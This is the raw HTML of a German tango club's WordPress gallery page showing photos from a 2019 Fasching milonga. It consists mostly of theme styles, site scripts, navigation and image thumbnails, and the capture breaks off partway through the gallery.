

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tango-kaufbeuren.de/faschingsmilonga-2019
body_size: 13936
content:
<!DOCTYPE html>
<html lang="de">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Faschingsmilonga im Goldenen Rössle &#8211; März 2019 | Tango Luna Kaufbeuren</title>
<link data-rocket-prefetch href="https://maxcdn.bootstrapcdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="http://font-packs.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-17-55-150x150.jpg" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.tango-kaufbeuren.de' />
<link rel='dns-prefetch' href='//www.google.com' />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />

<link rel="alternate" type="application/rss+xml" title="Tango Luna Kaufbeuren &raquo; Feed" href="https://www.tango-kaufbeuren.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Tango Luna Kaufbeuren &raquo; Kommentar-Feed" href="https://www.tango-kaufbeuren.de/comments/feed" />
<link rel="alternate" type="text/calendar" title="Tango Luna Kaufbeuren &raquo; iCal Feed" href="https://www.tango-kaufbeuren.de/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tango-kaufbeuren.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tango-kaufbeuren.de%2Ffaschingsmilonga-2019" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tango-kaufbeuren.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tango-kaufbeuren.de%2Ffaschingsmilonga-2019&#038;format=xml" />
<link rel="canonical" href="https://www.tango-kaufbeuren.de/faschingsmilonga-2019" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='outreach-pro-theme-css' href='https://www.tango-kaufbeuren.de/wp-content/themes/outreach-pro/style.css?ver=3.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tango-kaufbeuren.de/wp-includes/css/dist/block-library/style.min.css?ver=c31e8571a737b1aa07b1010cf913a531' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.tango-kaufbeuren.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766108117' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//www.tango-kaufbeuren.de/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1666385334' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=c31e8571a737b1aa07b1010cf913a531' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://www.tango-kaufbeuren.de/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-extender-minified-css' href='https://www.tango-kaufbeuren.de/wp-content/uploads/genesis-extender/plugin/genesis-extender-minified.css?ver=1744031498' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tango-kaufbeuren.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tango-kaufbeuren.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tango-kaufbeuren.de/wp-content/themes/outreach-pro/js/responsive-menu.js?ver=1.0.0" id="outreach-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://www.tango-kaufbeuren.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tango-kaufbeuren.de/wp-json/wp/v2/posts/3206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tango-kaufbeuren.de/xmlrpc.php?rsd" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.tango-kaufbeuren.de"><link rel="https://theeventscalendar.com/" href="https://www.tango-kaufbeuren.de/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.tango-kaufbeuren.de"><link rel="alternate" href="https://www.tango-kaufbeuren.de/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://www.tango-kaufbeuren.de/wp-content/themes/outreach-pro/images/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-3206 single-format-standard wp-theme-genesis wp-child-theme-outreach-pro tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring wp-featherlight-captions header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible unknown-os unknown-browser override tribe-theme-genesis" itemscope itemtype="https://schema.org/WebPage"><div  class="site-container"><header  class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div  class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.tango-kaufbeuren.de/">Tango Luna Kaufbeuren</a></p><p class="site-description" itemprop="description">Tango Luna Kaufbeuren e.V.</p></div></div></header><nav class="nav-primary" aria-label="Haupt" itemscope itemtype="https://schema.org/SiteNavigationElement"><div  class="wrap"><ul id="menu-hauptnavigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a href="https://www.tango-kaufbeuren.de/" itemprop="url"><span itemprop="name">Startseite</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3542"><a href="#" itemprop="url"><span itemprop="name">TANGO LUNA</span></a>
<ul class="sub-menu">
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tango-kaufbeuren.de/ueber-tango-luna" itemprop="url"><span itemprop="name">Über Tango Luna</span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.tango-kaufbeuren.de/locations" itemprop="url"><span itemprop="name">Locations</span></a></li>
</ul>
</li>
<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3539"><a href="#" itemprop="url"><span itemprop="name">VERANSTALTUNGEN</span></a>
<ul class="sub-menu">
	<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://www.tango-kaufbeuren.de/events" itemprop="url"><span itemprop="name">Anstehende Veranstaltungen</span></a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="https://www.tango-kaufbeuren.de/events/list/?tribe_paged=1&#038;tribe_event_display=past" itemprop="url"><span itemprop="name">Vergangene Veranstaltungen</span></a></li>
	<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://www.tango-kaufbeuren.de/anmeldeformular-milongas" itemprop="url"><span itemprop="name">Milonga Anmeldeformular</span></a></li>
</ul>
</li>
<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3540"><a href="#" itemprop="url"><span itemprop="name">FRAUEN FORDERN AUF</span></a>
<ul class="sub-menu">
	<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://www.tango-kaufbeuren.de/frauen-fordern-auf" itemprop="url"><span itemprop="name">Milonga-Liste</span></a></li>
	<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://www.tango-kaufbeuren.de/artikel-in-der-tangodanza" itemprop="url"><span itemprop="name">Artikel in der Tangodanza</span></a></li>
</ul>
</li>
<li id="menu-item-3541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3541"><a href="#" itemprop="url"><span itemprop="name">LERNEN UND ÜBEN</span></a>
<ul class="sub-menu">
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://www.tango-kaufbeuren.de/uebersicht-2" itemprop="url"><span itemprop="name">Lernen und Üben</span></a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://www.tango-kaufbeuren.de/anmeldung-halbjahr" itemprop="url"><span itemprop="name">Anmeldung Verein und Workshops</span></a></li>
</ul>
</li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-464"><a href="https://www.tango-kaufbeuren.de/category/galerie" itemprop="url"><span itemprop="name">Bilder</span></a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.tango-kaufbeuren.de/mail-verteiler" itemprop="url"><span itemprop="name">Newsletter</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.tango-kaufbeuren.de/kontakt" itemprop="url"><span itemprop="name">Kontakt</span></a></li>
</ul></div></nav><div  class="site-inner"><div  class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-3206 post type-post status-publish format-standard has-post-thumbnail category-galerie entry" aria-label="Faschingsmilonga im Goldenen Rössle &#8211; März 2019" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Faschingsmilonga im Goldenen Rössle &#8211; März 2019</h1>
</header><div class="entry-content" itemprop="text">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-3206 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-17-40.jpg'><img decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-17-40-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Faschingsmilonga 2019" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-17-55.jpg'><img fetchpriority="high" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-17-55-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-18-48.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-18-48-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-19-02.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-19-02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-19-20.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-19-20-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-20-02.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-20-02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-20-23.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-20-23-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-20-25.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-20-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-20-37.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-20-37-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-21-24.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-21-24-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-23-36.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-23-36-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-24-24.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-24-24-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-24-41.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-24-41-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-25-05.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-25-05-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-25-50.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-25-50-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-27-17.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-27-17-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-28-49.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-28-49-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-29-24.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-29-24-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
